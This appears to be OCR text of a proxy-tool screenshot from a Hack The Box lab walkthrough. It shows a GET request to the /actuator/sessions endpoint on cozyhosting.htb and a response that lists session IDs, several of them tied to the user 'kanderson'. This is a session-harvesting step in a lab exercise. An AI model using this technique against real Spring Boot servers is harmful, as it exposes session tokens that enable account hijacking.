 Request
Pretty Raw Hex
\n
1 GET /actuator/sessions  HTTP/1.1
2 Host: cozyhosting.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
8 Connection: close
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 12 Dec 2023 04:01:17 GMT
4 Content-Type:
application/vnd.spring-boot.actuator.v3+json
5 Connection: close
6 X-Content-Type-Options: nosniff
7 X-XSS-Protection: 0
8 Cache-Control: no-cache, no-store, max-age=0,
must-revalidate
9 Pragma: no-cache
10 Expires: 0
11 X-Frame-Options: DENY
12 Content-Length: 195
13
14 {
"89BAB2C033A0F924C183FB42DF6A207D":"kanderson",
"073F4FEE67C19C7F3640BB83B4FAF635":"UNAUTHORIZED",
"D4B652AF970AB1E933D11958B3FAA255":"kanderson",
"D60826B36E04066AA03D00C0674A1B85":"UNAUTHORIZED"
}